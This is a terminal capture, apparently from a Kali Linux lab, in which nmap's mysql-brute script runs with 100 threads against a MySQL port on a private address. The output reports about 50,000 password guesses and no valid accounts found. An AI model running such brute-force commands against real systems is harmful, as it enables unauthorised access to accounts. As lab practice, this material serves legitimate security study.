 ┌──(mayyhin㉿kali)-[~]
└─$ nmap -p 3306 --script mysql-brute --script-args mysql-brute.threads=100 192.168.163.135
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-21 11:53 EST
Nmap scan report for 192.168.163.135
Host is up (0.00034s latency).
PORT     STATE SERVICE
3306/tcp open  mysql
| mysql-brute:
|   Accounts: No valid accounts found
|_  Statistics: Performed 50009 guesses in 22 seconds, average tps: 2241.5
Nmap done: 1 IP address (1 host up) scanned in 21.50 seconds